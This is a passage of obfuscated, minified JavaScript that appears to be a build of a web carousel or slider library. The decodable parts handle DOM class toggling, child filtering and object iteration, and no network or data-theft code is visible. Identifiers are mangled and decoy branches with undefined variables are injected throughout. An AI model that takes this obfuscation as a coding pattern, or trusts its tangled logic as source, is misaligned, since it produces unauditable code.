_0x52c250(_0x74ca94,_0x8a69cb)},OxrqX:function(_0x3a3ef3,_0x5c2aa1,_0x44d46c){return _0x3a3ef3(_0x5c2aa1,_0x44d46c)},wWYhC:"Invalid JSON",dRJnK:"cikCv",CCeIv:_0x4b0756(2531,3532,1802,3210),GGazr:function(_0x4c2313,_0x160b49,_0x9bc9bd){return _0x4c2313(_0x160b49,_0x9bc9bd)},ZiqXV:function(_0x2198de,_0x9f1661,_0x5af936){return _0x2198de(_0x9f1661,_0x5af936)},XvVWx:_0x4b0756(1689,1195,3518,-131),EUqHQ:function(_0x524d0f,_0x2d80a7){return _0x524d0f(_0x2d80a7)},OsmxK:_0x4b0756(347,-1067,-586,21),QGkRe:_0x3c948a(2291,5437,2680,4282),PBWCN:"higHd",JJtAz:function(_0x5e92f8,_0x3193e3){return _0x5e92f8-_0x3193e3},hkbYf:_0x4b0756(2300,3234,1339,2370),rJmvt:"block",rUfQW:"previous",gmPIw:_0x3c948a(2672,2611,1935,3058),rtJoA:_0x3c948a(6380,2574,6268,4592),IKFMI:function(_0x527faf,_0x30320b){return _0x527faf(_0x30320b)},LfYcx:function(_0x59f374,_0x4fee7b,_0x3d09cd,_0x4916bc){return _0x59f374(_0x4fee7b,_0x3d09cd,_0x4916bc)},VnnId:"gNNaK",Mmrmy:_0x4b0756(2948,1090,3511,2582),jdfdi:_0x4b0756(774,1299,1419,-420),JhKTt:_0x3c948a(5306,4040,3278,4691),MCSoJ:_0x4b0756(157,-1393,1755,362)+_0x3c948a(5209,4440,3830,4579)+_0x4b0756(552,149,-1227,1306)+"e)",KRsYs:"string",EKpDp:function(_0x1fd4ac,_0x1b0cb5){return _0x1fd4ac+_0x1b0cb5},VKtVw:_0x3c948a(1612,4428,2108,2959),bpJKl:_0x3c948a(742,-378,2807,1433),lqsiQ:_0x4b0756(576,2284,-838,-31),eVRxX:_0x4b0756(1695,1478,2703,3277),NjEKP:_0x3c948a(2085,2448,4463,3113),lWdlx:_0x3c948a(369,301,1712,1515),YhRFo:"resized",fewJI:_0x3c948a(6075,3981,5903,4760),hVyuK:_0x3c948a(3750,523,1575,2173),gnvBT:"destroy",GhqfZ:_0x3c948a(3428,3801,7e3,5138)+_0x4b0756(3215,1988,5161,4828),yukUQ:_0x3c948a(2109,4263,1195,2452),qwVAK:function(_0x15cc82,_0x5eec24){return _0x15cc82+_0x5eec24},pTwKV:_0x4b0756(2125,778,1668,506),ZMKgu:"bottom",XMTiB:_0x4b0756(3242,3452,4955,3831),nBmgW:_0x4b0756(-217,1778,181,1413),Fslge:_0x3c948a(2303,4670,4199,3121),pivbI:function(_0x517e6e,_0x50ef34){return _0x517e6e+_0x50ef34},tePLO:function(_0x3325a5,_0x5e9b20){return _0x3325a5+_0x5e9b20},ltvYa:_0x4b0756(36,1879,586,-377),Vjrjl:function(_0x32237e,_0x43a643){return _0x32237e+_0x43a643},dKXCb:function(_0x2d7d00,_0x4742f6){return _0x2d7d00+_0x4742f6},GyFFJ:_0x4b0756(1591,487,2942,3120)+"n",ucLNZ:function(_0x53f24f,_0x58607c){return _0x53f24f+_0x58607c},azfWi:"atomic",wPGdP:function(_0xf5002f,_0x4c159a){return _0xf5002f+_0x4c159a},efHlf:"track",sBJpK:function(_0x13ea5a,_0x6aca95){return _0x13ea5a+_0x6aca95},SeDbB:"list",gupSH:_0x3c948a(3149,1396,1270,3021),dqnec:_0x3c948a(5185,3485,5606,3760)+"r",Xvqhi:function(_0x52be05,_0x301fd8){return _0x52be05+_0x301fd8},oxAtY:_0x4b0756(895,2579,58,2585),qZXlZ:function(_0x5c2121,_0x5647e8){return _0x5c2121+_0x5647e8},SLDzt:_0x3c948a(2741,2770,3816,2985),wEYcn:function(_0x56f4b3,_0x519749){return _0x56f4b3+_0x519749},MJloc:"--prev",mbYsx:_0x4b0756(1830,2664,800,3286),eXgQA:function(_0x49d44d,_0x59507d){return _0x49d44d+_0x59507d},EHtRx:_0x4b0756(373,2376,1408,-190)+_0x3c948a(5200,2556,3419,3552),sHyRt:function(_0x3f8086,_0x490249){return _0x3f8086+_0x490249},MCldA:_0x3c948a(2044,4382,5522,3698),EGuMc:function(_0x2a1d57,_0x4ac3cb){return _0x2a1d57+_0x4ac3cb},fXePC:"is-active",sLIsU:_0x3c948a(6425,5827,6206,4919),jGtDX:_0x4b0756(1380,376,-229,661),ZqOsZ:_0x4b0756(-121,-413,-1011,-1579),KYRoK:_0x4b0756(1151,1374,1869,1901)+"n",SHdcw:"is-overflow",SExuc:_0x4b0756(1107,1824,1460,-205)+_0x3c948a(3142,3884,4029,3822),kfJDY:_0x3c948a(3435,6986,3254,5086),QiQru:_0x3c948a(1968,5167,3501,3631),nmAfc:function(_0x595f19,_0x376d81){return _0x595f19+_0x376d81},lAVjB:_0x3c948a(3204,2231,5687,4087),MABkt:_0x4b0756(260,1218,1176,2118),XJfpB:_0x3c948a(2137,1773,5364,3549),BkxrR:function(_0x95c51,_0x879307){return _0x95c51+_0x879307},QMEFe:"], [",ewihz:_0x3c948a(1538,3264,-110,1856),sJswm:_0x3c948a(1705,5035,4233,3499)+_0x4b0756(2605,1160,3003,3250)+_0x3c948a(2777,1416,-532,1460),UdqfL:_0x3c948a(6157,5594,5316,4194),vSTAE:_0x4b0756(2116,1467,3969,3921)+_0x3c948a(2705,4345,2396,3554)+_0x3c948a(3156,3530,138,2149)+_0x4b0756(1006,1163,-762,685)+"me",VeGGW:"spinner",fBpaJ:_0x3c948a(4336,4855,3371,4144)+"lide",JxduI:_0x4b0756(1624,3313,2709,2361)+_0x4b0756(2820,3371,1584,1872),DoxRt:_0x3c948a(-238,-148,3322,1416)+_0x4b0756(3244,1798,4722,4587),hNVNl:_0x4b0756(125,-357,699,-1040)+_0x3c948a(4791,3642,5786,5013),nsfcN:"carousel",oKoQu:_0x4b0756(581,2081,412,-1387)+"lide to show",IyEIC:"%s of %s"},_0x1e6b82=_0x5e6c26[_0x3c948a(7198,7182,6334,5262)];function _0x2f2106(_0x598c6c){var _0x4185e3={klNYD:function(_0x5b9b6c,_0x5b37cc,_0x5b6f7a){return _0x5b9b6c(_0x5b37cc,_0x5b6f7a)}};function _0x162537(_0x5cc7d9,_0x1b5e11,_0x170dc9,_0x50be7a){return _0x4b0756(_0x50be7a-1263,_0x5cc7d9,_0x170dc9-9,_0x50be7a-172)}function _0x2c979b(_0x4efa48,_0x596208,_0x3e1163,_0x19de1f){return _0x4b0756(_0x19de1f-1696,_0x3e1163,_0x3e1163-352,_0x19de1f-173)}_0x5e6c26.wFIml(_0x5e6c26.vHQTS,_0x2c979b(28,1146,1481,1286))?_0x598c6c[_0x2c979b(4303,1746,792,2470)]=16497+39*-423:_0x4185e3[_0x2c979b(2714,4256,3214,3751)](_0xc25146,_0x149f20,_0x50d41f)}function _0x30eabc(_0x2545a8,_0x457325,_0x5e1bfe){function _0x42a8f5(_0x175014,_0x2d1614,_0x446d3f,_0x2d3f29){return _0x4b0756(_0x446d3f-1373,_0x2d3f29,_0x446d3f-60,_0x2d3f29-440)}function _0x8934ce(_0x5c08d5,_0xe873ff,_0x4dcbdc,_0x837a8a){return _0x4b0756(_0x4dcbdc-569,_0xe873ff,_0x4dcbdc-156,_0x837a8a-393)}return Array.prototype[_0x8934ce(2676,476,1482,1543)][_0x42a8f5(3081,3293,3147,2742)](_0x2545a8,_0x457325,_0x5e1bfe)}function _0x54ccae(_0x503c7b){function _0x146717(_0x4117e9,_0x56987f,_0x5ceeaa,_0x3ddb80){return _0x4b0756(_0x3ddb80-1126,_0x4117e9,_0x5ceeaa-450,_0x3ddb80-494)}function _0x9058f(_0x41bee9,_0x4745c1,_0x8676e5,_0x3923b5){return _0x3c948a(_0x41bee9-256,_0x4745c1-338,_0x3923b5,_0x4745c1-3)}return _0x503c7b[_0x9058f(2623,4028,4306,4621)][_0x146717(5060,5746,2980,4661)](_0x503c7b,[null][_0x9058f(4648,3484,1865,2969)](_0x5e6c26[_0x146717(4034,2694,4978,3886)](_0x30eabc,arguments,-7517*-1+8691+-16207)))}var _0x2efdd8=setTimeout,_0x512322=function(){};function _0x5e9258(_0xb868c3){return _0x5e6c26.RGsmL(requestAnimationFrame,_0xb868c3)}function _0x82c13(_0x1ab500,_0x2d3ba9){function _0x3e3afc(_0x3ebf15,_0x5db035,_0x56baf7,_0x1bc320){return _0x3c948a(_0x3ebf15-457,_0x5db035-472,_0x3ebf15,_0x56baf7- -47)}return _0x5e6c26[_0x3e3afc(1930,935,1503,916)](typeof _0x2d3ba9,_0x1ab500)}function _0x247ca0(_0x36d4f8){function _0x3c6559(_0x44fca6,_0x75e000,_0x416bd7,_0x506535){return _0x3c948a(_0x44fca6-65,_0x75e000-423,_0x416bd7,_0x75e000- -467)}function _0x43a863(_0x2ca41c,_0xd5027b,_0xd3f8e5,_0xeb83b9){return _0x4b0756(_0xeb83b9-854,_0xd3f8e5,_0xd3f8e5-153,_0xeb83b9-459)}return!_0x5e6c26[_0x3c6559(1736,948,922,778)](_0x13a910,_0x36d4f8)&&_0x5e6c26[_0x3c6559(2323,4081,2464,4316)](_0x82c13,_0x43a863(679,797,-1113,761),_0x36d4f8)}var _0x4421e8=Array[_0x4b0756(284,1544,1679,1646)],_0x300c89=_0x5e6c26[_0x4b0756(2717,2235,4541,2917)](_0x54ccae,_0x82c13,_0x5e6c26.zqjbh),_0x575089=_0x5e6c26[_0x3c948a(2432,1298,2977,2058)](_0x54ccae,_0x82c13,_0x5e6c26[_0x3c948a(4605,4512,2883,2576)]),_0x139af0=_0x54ccae(_0x82c13,_0x3c948a(2175,1944,3939,3169));function _0x13a910(_0x35d320){return _0x35d320===null}function _0x533370(_0x4d561f){function _0x19ff41(_0x3fde7f,_0x5b042f,_0x2cd722,_0x1d4174){return _0x4b0756(_0x5b042f- -55,_0x2cd722,_0x2cd722-357,_0x1d4174-422)}function _0x5c9a00(_0x5a9018,_0x419f5b,_0x129e03,_0x3d3608){return _0x4b0756(_0x419f5b- -129,_0x129e03,_0x129e03-288,_0x3d3608-81)}try{return _0x5e6c26.wWZul(_0x4d561f,(_0x4d561f[_0x5c9a00(-1003,705,1767,-630)+_0x19ff41(1615,3056,4435,1096)].defaultView||window)[_0x19ff41(4830,3047,1220,4374)+"t"])}catch{return!1}}function _0x328b84(_0x22271f){var _0x4dbe19={};_0x4dbe19.RbMZY=_0x5e6c26[_0x285e56(2885,2263,4570,2671)];function _0x4d1f61(_0x3d42c6,_0x145bdc,_0x29902a,_0x5b12b3){return _0x3c948a(_0x3d42c6-459,_0x145bdc-434,_0x3d42c6,_0x5b12b3- -571)}function _0x285e56(_0x3d6e1e,_0x193b55,_0xd7e65c,_0x529e2f){return _0x4b0756(_0x3d6e1e-991,_0x193b55,_0xd7e65c-397,_0x529e2f-86)}var _0x435db9=_0x4dbe19;if(_0x5e6c26[_0x285e56(2370,4044,400,905)](_0x5e6c26[_0x4d1f61(2813,2054,976,2021)],_0x5e6c26.cXGyB))return _0x5e6c26[_0x4d1f61(3585,715,2866,1980)](_0x4421e8,_0x22271f)?_0x22271f:[_0x22271f];_0x26ec97[_0x285e56(4193,4943,3595,3581)+"ibute"](_0x435db9.RbMZY)}function _0x2c9fd3(_0x58e52e,_0xbf564c){function _0x4cdd55(_0x5b145b,_0x217760,_0x46df7a,_0x38263e){return _0x4b0756(_0x5b145b-1443,_0x38263e,_0x46df7a-108,_0x38263e-166)}function _0x6cc0b3(_0x476455,_0x5bf7f2,_0x2fa2e9,_0x5cb99f){return _0x4b0756(_0x2fa2e9-376,_0x476455,_0x2fa2e9-123,_0x5cb99f-483)}_0x5e6c26[_0x4cdd55(1106,-266,101,2271)](_0x328b84,_0x58e52e)[_0x6cc0b3(3438,1355,2551,2300)](_0xbf564c)}function _0x2d7a1d(_0x77b75b,_0x3a6c39){var _0x159e9b={YwiuI:function(_0x295cbe){function _0x56ad56(_0x5d671d,_0x237334,_0x6d1112,_0x40f993){return _0x1d57(_0x237334- -611,_0x40f993)}return _0x5e6c26[_0x56ad56(299,-116,-1014,-1611)](_0x295cbe)}};function _0x588248(_0x1f30b2,_0x1167cc,_0x27c3f3,_0x11bdf3){return _0x4b0756(_0x11bdf3-113,_0x1f30b2,_0x27c3f3-299,_0x11bdf3-190)}function _0x520218(_0x227db6,_0x5361e3,_0xbd7ce3,_0x2b9dc8){return _0x3c948a(_0x227db6-251,_0x5361e3-416,_0x227db6,_0x2b9dc8- -1436)}if(_0x5e6c26.vmLdU===_0x5e6c26.wrUBE)_0x159e9b[_0x520218(1870,-1053,2745,961)](_0x2bbecb);else return _0x5e6c26[_0x588248(5306,3560,5204,3747)](_0x77b75b.indexOf(_0x3a6c39),-(-13*662+1*5116+1*3491))}function _0x4b9f64(_0x1d4701,_0x21b58d){function _0x5f2dd5(_0x3dc832,_0x4d8901,_0x1e8be6,_0x42b9ab){return _0x4b0756(_0x3dc832-1368,_0x4d8901,_0x1e8be6-73,_0x42b9ab-240)}function _0x15dca2(_0x1d8be4,_0x452768,_0x2cb29a,_0x55cabd){return _0x4b0756(_0x2cb29a-616,_0x55cabd,_0x2cb29a-19,_0x55cabd-150)}return _0x1d4701[_0x5f2dd5(3480,2496,5199,5148)][_0x15dca2(2455,4156,4151,2255)](_0x1d4701,_0x328b84(_0x21b58d)),_0x1d4701}function _0x4ba8e4(_0x184b2c,_0x317968,_0x173ec1){function _0x348814(_0xb03b76,_0x199b2c,_0x5d65b6,_0x107e49){return _0x3c948a(_0xb03b76-287,_0x199b2c-88,_0x107e49,_0x199b2c- -54)}var _0x201419={henqk:function(_0x49c27a,_0x471f45,_0x413ba2){function _0x10df17(_0x1dd82b,_0x6e2c5b,_0x1c1c7d,_0x4e6d92){return _0x1d57(_0x4e6d92- -222,_0x1dd82b)}return _0x5e6c26[_0x10df17(3538,4496,1741,2852)](_0x49c27a,_0x471f45,_0x413ba2)},CSzwI:_0x357484(2627,1169,1604,154),ghWyE:_0x5e6c26[_0x348814(3820,4549,4607,6459)],LPVxU:_0x5e6c26[_0x357484(2922,1395,1839,1996)]};function _0x357484(_0x1dbfe9,_0x20a9f4,_0x3cdeb8,_0x3157d0){return _0x3c948a(_0x1dbfe9-469,_0x20a9f4-148,_0x3157d0,_0x20a9f4- -1655)}_0x184b2c&&_0x2c9fd3(_0x317968,function(_0x3eab84){function _0xdd30ab(_0x150db3,_0x4a3707,_0x502deb,_0x9edef4){return _0x348814(_0x150db3-371,_0x4a3707- -802,_0x502deb-363,_0x502deb)}var _0x6ee552={vHMmI:function(_0x1f11fc,_0x581115,_0x45cee5){function _0x282a20(_0x43c432,_0x3c33d9,_0x541f5c,_0x538793){return _0x1d57(_0x541f5c-768,_0x43c432)}return _0x201419[_0x282a20(3802,5862,3880,2999)](_0x1f11fc,_0x581115,_0x45cee5)}};function _0x322262(_0x4070ea,_0x28ae13,_0x479e43,_0xc3f0bd){return _0x348814(_0x4070ea-96,_0x4070ea- -1338,_0x479e43-358,_0x479e43)}_0x201419.CSzwI!=="oSjrq"?_0x3eab84&&_0x184b2c[_0xdd30ab(3771,1987,1447,3215)][_0x173ec1?_0x201419.ghWyE:_0x201419[_0xdd30ab(5535,3773,3574,2820)]](_0x3eab84):_0x6ee552.vHMmI(_0x232a21,_0x529646,_0x2557ea)})}function _0x12ce0e(_0xe523f6,_0x4bb3c7){function _0x2b1197(_0xfe7d11,_0x357380,_0x4681e7,_0x3ad77f){return _0x4b0756(_0x3ad77f-158,_0xfe7d11,_0x4681e7-58,_0x3ad77f-361)}function _0x3292ba(_0x237f47,_0x6a4cfb,_0x75a33c,_0x14f8d5){return _0x3c948a(_0x237f47-157,_0x6a4cfb-0,_0x237f47,_0x75a33c- -13)}if(_0x5e6c26[_0x2b1197(2929,1813,2339,3155)]!==_0x3292ba(3956,6239,4292,3525))return _0x2bf6f4;_0x5e6c26.xNdTN(_0x4ba8e4,_0xe523f6,_0x575089(_0x4bb3c7)?_0x4bb3c7[_0x3292ba(4205,6086,5391,3950)](" "):_0x4bb3c7,!0)}function _0x368129(_0x4c339a,_0x19166){function _0x5a5586(_0x2c191a,_0xefa510,_0x140e6b,_0x40e19f){return _0x4b0756(_0x140e6b-1312,_0x2c191a,_0x140e6b-250,_0x40e19f-456)}function _0x149164(_0x5913ff,_0x4e85e6,_0x43a922,_0x50e4fe){return _0x3c948a(_0x5913ff-126,_0x4e85e6-346,_0x50e4fe,_0x5913ff- -990)}_0x5e6c26[_0x5a5586(4944,3372,3589,3838)](_0x2c9fd3,_0x19166,_0x4c339a[_0x149164(922,-476,1052,-898)+"d"][_0x5a5586(1912,5356,3568,3509)](_0x4c339a))}function _0x4c56a0(_0x44db03,_0x36a149){var _0x4cb40a={eWPNj:function(_0xa7aca,_0x1e8d37){return _0xa7aca(_0x1e8d37)}};function _0x4661d1(_0x3cfb3c,_0x4beb1b,_0xfa0cec,_0x3e98b6){return _0x4b0756(_0xfa0cec-963,_0x4beb1b,_0xfa0cec-269,_0x3e98b6-140)}function _0x228cca(_0x1f4815,_0x15ec96,_0x5880b9,_0x140ea7){return _0x3c948a(_0x1f4815-360,_0x15ec96-136,_0x15ec96,_0x140ea7- -26)}if(_0x5e6c26[_0x228cca(2981,3486,1856,1647)]!==_0x5e6c26.bfoIL)_0x5e6c26.fILVm(_0x2c9fd3,_0x44db03,function(_0x43cdb3){var _0x349aea={aaEhd:function(_0x4ba997,_0x4de545){function _0x1cf8e8(_0x24fe6b,_0x2a66f6,_0x5b360f,_0x117925){return _0x1d57(_0x5b360f- -638,_0x24fe6b)}return _0x5e6c26[_0x1cf8e8(-475,-743,3,-1744)](_0x4ba997,_0x4de545)}};function _0x30c4f3(_0x4a5d23,_0x589c13,_0x3bb32f,_0x1be812){return _0x228cca(_0x4a5d23-173,_0x1be812,_0x3bb32f-206,_0x3bb32f- -949)}function _0x4e236b(_0x21dab6,_0x3c008a,_0x2fd21a,_0x315518){return _0x228cca(_0x21dab6-442,_0x21dab6,_0x2fd21a-85,_0x3c008a- -1095)}if(_0x5e6c26[_0x4e236b(985,1095,-271,1383)](_0x5e6c26.VNeZJ,_0x4e236b(217,278,1912,-1235))){var _0x36b1d5=_0x5e6c26.cgedP(_0x36a149,_0x43cdb3).parentNode;_0x36b1d5&&_0x36b1d5.insertBefore(_0x43cdb3,_0x36a149)}else _0x188e54=_0x44bae5.replace("%s",_0x349aea[_0x30c4f3(2816,2310,1572,-387)]("",_0x85227b))});else{var _0x3f08ba=_0x4cb40a.eWPNj(_0x4caed2,_0x438eec);_0x3f08ba.on(_0x4bacdc,function(_0x3b6985,_0x44626b,_0x2dadb0){_0x44c48a.go(_0x1b9b84.is(_0x3a43be)?_0x2dadb0:_0x3b6985)}),_0x2d2609[_0x4661d1(1537,3835,3075,1041)](_0x3f08ba)}}function _0x584e71(_0x346f20,_0x2d5f51){function _0x1bbc9e(_0x4c9079,_0x3dd1f7,_0x1e0f5c,_0x19b1d1){return _0x4b0756(_0x19b1d1-697,_0x1e0f5c,_0x1e0f5c-376,_0x19b1d1-293)}function _0x2f705b(_0x175d6d,_0xa544f1,_0x280b12,_0x3d22aa){return _0x3c948a(_0x175d6d-382,_0xa544f1-317,_0x175d6d,_0x3d22aa- -141)}return _0x5e6c26[_0x2f705b(2584,2838,747,1274)](_0x533370,_0x346f20)&&(_0x346f20[_0x1bbc9e(2449,324,1033,1454)+_0x2f705b(5904,2471,5238,3886)]||_0x346f20[_0x2f705b(2946,2233,3012,2037)])[_0x1bbc9e(2403,4167,3832,2471)](_0x346f20,_0x2d5f51)}function _0x211751(_0x192c56,_0x5b3559){function _0x17e72f(_0x2784bd,_0x457d8c,_0x51307d,_0x2bed4b){return _0x4b0756(_0x457d8c-669,_0x51307d,_0x51307d-493,_0x2bed4b-247)}function _0x59e82c(_0xd3d063,_0x45804e,_0x446b5d,_0x44effe){return _0x3c948a(_0xd3d063-170,_0x45804e-306,_0xd3d063,_0x446b5d- -951)}var _0xb6e4ea={fwphk:function(_0x4d8e9a,_0x1285ed){function _0x342cde(_0x2d906f,_0x32ca30,_0x385dac,_0x38ff06){return _0x1d57(_0x32ca30- -714,_0x385dac)}return _0x5e6c26[_0x342cde(-301,6,-177,-1562)](_0x4d8e9a,_0x1285ed)}},_0x16f76e=_0x192c56?_0x5e6c26[_0x17e72f(233,2252,1906,853)](_0x30eabc,_0x192c56.children):[];if(_0x5b3559)if(_0x5e6c26[_0x59e82c(204,1346,1984,2422)]===_0x5e6c26[_0x17e72f(3375,1366,1462,1331)])_0xb6e4ea[_0x17e72f(592,1209,1854,2087)](_0x1dd3b6,""),_0xf42fb9[_0x17e72f(3870,3582,2897,2998)]();else return _0x16f76e.filter(function(_0x347418){function _0x4f5c7a(_0x344a9e,_0x559815,_0x19ece2,_0x3a1f2c){return _0x59e82c(_0x344a9e,_0x559815-372,_0x19ece2-497,_0x3a1f2c-319)}return _0x5e6c26[_0x4f5c7a(4605,817,2814,4291)](_0x584e71,_0x347418,_0x5b3559)});else return _0x16f76e}function _0x9e5718(_0x28b5f6,_0x2392ae){var _0x37913a={};_0x37913a[_0xfcf1d0(-11,742,1110,844)]=_0x5e6c26.VjKhV;var _0x7f70c0=_0x37913a;function _0xfcf1d0(_0x563bbd,_0x4d7a1d,_0xe5509a,_0x4c6731){return _0x4b0756(_0x4c6731-348,_0xe5509a,_0xe5509a-75,_0x4c6731-396)}function _0x2993fb(_0x2a5fab,_0x2682d4,_0x59d6d1,_0x1a2cc7){return _0x3c948a(_0x2a5fab-198,_0x2682d4-452,_0x2682d4,_0x2a5fab- -1374)}if(_0x2392ae){if(_0x5e6c26.wFIml(_0x5e6c26[_0x2993fb(1519,3033,342,50)],_0x2993fb(3853,3268,5339,5351)))return _0x5e6c26.OpEnA(_0x211751,_0x28b5f6,_0x2392ae)[0];_0x19f9e8=_0x1896ea}else if(_0x5e6c26[_0x2993fb(176,-1587,-469,-424)](_0x5e6c26.ViTkw,"tNAIZ"))_0x3e6cba[_0xfcf1d0(4366,5985,5408,4002)][_0x2993fb(2030,2333,1874,1252)+"layState"]=_0x7f70c0[_0x2993fb(891,1666,270,-915)];else return _0x28b5f6[_0x2993fb(2615,3351,2298,943)+_0x2993fb(1755,2368,1313,2862)]}var _0x2e96ae=Object[_0x3c948a(3918,4314,3606,2738)];function _0x50b14f(_0x539ec9,_0x559a7c,_0x672160){function _0x39c858(_0x17977f,_0x14005d,_0x4bc5c2,_0x263bb3){return _0x4b0756(_0x14005d-232,_0x263bb3,_0x4bc5c2-347,_0x263bb3-295)}function _0x10d7fb(_0x272c7e,_0x59a240,_0xaf2447,_0x5be364){return _0x3c948a(_0x272c7e-327,_0x59a240-313,_0x5be364,_0x59a240- -320)}var _0x4297ae={lwCxO:function(_0x3a20b3,_0x165d1c){function _0x4fc17f(_0x58e2a5,_0x35d889,_0x58e95d,_0x4638d3){return _0x1d57(_0x4638d3- -413,_0x58e2a5)}return _0x5e6c26[_0x4fc17f(1775,2282,1313,1e3)](_0x3a20b3,_0x165d1c)},rKTGX:function(_0x1fda2f,_0x2d3b07){function _0x4b703b(_0x5d2b7c,_0x354e04,_0x1cba7f,_0x50b98b){return _0x1d57(_0x5d2b7c-720,_0x354e04)}return _0x5e6c26[_0x4b703b(3458,3036,2461,2183)](_0x1fda2f,_0x2d3b07)},OzcES:function(_0x1e8b5c,_0xad48c8){function _0x16bdea(_0x17e387,_0x16b983,_0x50cf3e,_0x505d37){return _0x1d57(_0x505d37-183,_0x17e387)}return _0x5e6c26[_0x16bdea(1470,-1160,159,641)](_0x1e8b5c,_0xad48c8)},Xxdcq:_0x5e6c26.QxUzV,AYYDH:_0x10d7fb(506,1938,248,212),YCjfQ:function(_0x491832,_0xff9def,_0x5116bb){function _0xa2f19c(_0x580ad7,_0x30606f,_0x26c633,_0xe2cc46){return _0x10d7fb(_0x580ad7-54,_0x30606f- -1595,_0x26c633-457,_0x580ad7)}return _0x5e6c26[_0xa2f19c(925,784,2447,2100)](_0x491832,_0xff9def,_0x5116bb)},zbsVL:function(_0x26f3a7,_0x1b188b){return _0x5e6c26.CpQRj(_0x26f3a7,_0x1b188b)},fPWwU:function(_0x9a03b4){function _0x5e94f4(_0x2f59f6,_0x204378,_0x544641,_0x16f39e){return _0x10d7fb(_0x2f59f6-210,_0x204378-34,_0x544641-68,_0x16f39e)}return _0x5e6c26[_0x5e94f4(2665,1394,41,75)](_0x9a03b4)}};if(_0x5e6c26.DkpSf("UjMpw",_0x5e6c26[_0x39c858(-1522,202,-1750,429)]))return _0x539ec9&&(_0x672160?_0x2e96ae(_0x539ec9).reverse():_0x5e6c26.xsLsE(_0x2e96ae,_0x539ec9))[_0x10d7fb(3537,3624,5496,2004)](function(_0x231bd7){function _0x1464e6(_0x301318,_0x385e7c,_0x111d46,_0x7af4eb){return _0x39c858(_0x301318-206,_0x301318- -15,_0x111d46-241,_0x111d46)}var _0x5cb1f7={OiwSI:function(_0x2d6c48,_0x4a7600){function _0xa9e5fc(_0x2d6eb2,_0x448b49,_0x1d6962,_0x3227d2){return _0x1d57(_0x448b49-962,_0x2d6eb2)}return _0x4297ae[_0xa9e5fc(5892,4322,5425,3588)](_0x2d6c48,_0x4a7600)},jNCSZ:function(_0x4ad31f,_0x5fff35){function _0x1a8681(_0x171533,_0x26b176,_0x18ee48,_0x31d5d6){return _0x1d57(_0x18ee48-278,_0x31d5d6)}return _0x4297ae[_0x1a8681(4841,3568,3875,4664)](_0x4ad31f,_0x5fff35)}};function _0x3e94ee(_0x5a624c,_0x2cb50b,_0x410ee1,_0x1e1a47){return _0x39c858(_0x5a624c-144,_0x1e1a47-29,_0x410ee1-308,_0x5a624c)}if(_0x4297ae[_0x3e94ee(2381,3253,2108,3899)](_0x231bd7,_0x4297ae.Xxdcq))if(_0x4297ae[_0x1464e6(3855,4412,2669,4939)](_0x4297ae[_0x1464e6(1168,645,1407,1748)],_0x4297ae[_0x1464e6(1168,1087,-439,121)])){var _0x10539b=_0x4e6798(_0x289edb);_0x10539b===_0x33ed27(_0x415d05)?_0x552d96.go("<"):_0x5cb1f7[_0x3e94ee(5127,3241,2097,3301)](_0x10539b,_0x5cb1f7.jNCSZ(_0x31eb9f,_0x4d3251))&&_0x505ec5.go(">")}else _0x4297ae[_0x1464e6(1033,952,1200,266)](_0x559a7c,_0x539ec9[_0x231bd7],_0x231bd7)}),_0x539ec9;var _0x18bd87=_0x4297ae[_0x10d7fb(2135,2203,481,1513)](_0x32fe76,_0x5357fa.toIndex(_0x4297ae[_0x10d7fb(4940,4297,6254,4825)](_0x56017e)));_0x20e95e(_0xbe7944?_0x4297ae.YCjfQ(_0x57f28b,_0x18bd87,_0x1c604f):_0x18bd87),_0x506ea5&&_0x240687()}function _0x141a69(_0x4ca6bb){var _0x3cf968={zAqPS:function(_0x497b71,_0x3ff2dc,_0x2aef71){function _0x496dc2(_0x47866e,_0x10038b,_0x30b60e,_0x5ca314){return _0x1d57(_0x30b60e- -888,_0x47866e)}return _0x5e6c26[_0x496dc2(2785,1553,839,900)](_0x497b71,_0x3ff2dc,_0x2aef71)}};_0x30eabc(arguments,1)[_0x368f34(2819,1410,4646,3225)](function(_0x13b3a0){function _0x1fc72c(_0x243cb7,_0x238081,_0x543b7e,_0x193404){return _0x368f34(_0x543b7e- -352,_0x238081-178,_0x543b7e-124,_0x193404)}_0x3cf968[_0x1fc72c(2412,2464,504,813)](_0x50b14f,_0x13b3a0,function(_0x317949,_0x2dea7a){_0x4ca6bb[_0x2dea7a]=_0x13b3a0[_0x2dea7a]})});function _0x368f34(_0x3ab6bd,_0x1ad5ac,_0x2c03b8,_0x17304d){return _0x4b0756(_0x3ab6bd-644,_0x17304d,_0x2c03b8-141,_0x17304d-402)}return _0x4ca6bb}function _0x314546(_0x281ddf){function _0x175072(_0x5a5353,_0x13c239,_0x461df4,_0x4c5384){return _0x4b0756(_0x13c239-840,_0x5a5353,_0x461df4-281,_0x4c5384-59)}function _0x48f514(_0x287ed0,_0xa8066d,_0xf5f9a4,_0x3a93e8){return _0x4b0756(_0x287ed0-660,_0xf5f9a4,_0xf5f9a4-264,_0x3a93e8-131)}if(_0x5e6c26[_0x175072(-669,501,-468,459)](_0x5e6c26.fZuPv,_0x5e6c26.fZuPv))_0x80fa16=_0x5e6c26[_0x175072(3368,1353,2629,3205)](_0x3a0e3e,_0x5e6c26[_0x175072(1910,684,754,699)](_0x36e3ef,+_0x5e6c26[_0x175072(-750,684,2184,-959)](_0x5e6c26[_0x175072(2341,1183,1041,-412)]("",_0x319a6b),_0x5e6c26.bMBLa(+_0x1ae62f,-338*-14+7111+-11842))),_0x547527);else return _0x30eabc(arguments,-6417+-2*-1962+1*2494).forEach(function(_0x4ff0ae){var _0x544869={kEDsS:function(_0x3e1025,_0xfd39a0){function _0x486ceb(_0xa49529,_0x486d2e,_0x14d144,_0x595970){return _0x1d57(_0xa49529-963,_0x14d144)}return _0x5e6c26[_0x486ceb(5048,3233,3691,4790)](_0x3e1025,_0xfd39a0)},ukZgn:function(_0x10d83f,_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66){return _0x10d83f(_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66)},AaGpY:function(_0x2d0595,_0x19b004){return _0x2d0595(_0x19b004)},YhxQB:function(_0x55f7e2,_0x2c10f3){function _0x13f54d(_0x3f2b6d,_0x18ae8e,_0x86e316,_0x309aed){return _0x1d57(_0x3f2b6d- -692,_0x86e316)}return _0x5e6c26[_0x13f54d(1806,2869,2363,738)](_0x55f7e2,_0x2c10f3)},yaBKa:_0x5e6c26[_0x54ad75(38,-873,-375,241)],waLxJ:function(_0x194f86,_0xd96f71){function _0x30dd5d(_0x398ec7,_0xe1db12,_0xb05899,_0x2a779b){return 